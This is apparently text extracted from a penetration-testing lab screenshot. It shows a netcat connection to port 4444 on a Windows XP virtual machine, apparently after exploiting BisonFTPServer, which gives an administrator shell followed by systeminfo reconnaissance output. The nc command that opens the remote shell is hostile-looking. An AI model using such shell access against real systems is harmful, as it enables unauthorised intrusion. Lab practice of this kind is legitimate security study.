 nc.exe (Admin)
D:\PentestBox\bin\metasploit-framework\tools\exploit
> nc 192.168.83.146 4444
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\Desktop\BisonFTPServer>systeminfo
systeminfo
Host Name: DH-CA8822AB9589
OS Name: Microsoft Windows XP Professional
OS Version: 5.1.2600 Service Pack 3 Build 2600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: dh
Registered Organization:
Product ID: 76487-640-0012495-23075
Original Install Date: 8/14/2011, 1:39:42 PM
System Up Time: 0 Days, 12 Hours, 33 Minutes, 36 Seconds
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System type: X86-based PC
Processor(s): 1 Processor(s) Installed.
[01]: x86 Family 6 Model 58 Stepping 9 GenuineIntel ~1496 Mhz
BIOS Version: INTEL - 6040000
Windows Directory: C:\WINDOWS
System Directory: C:\WINDOWS\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)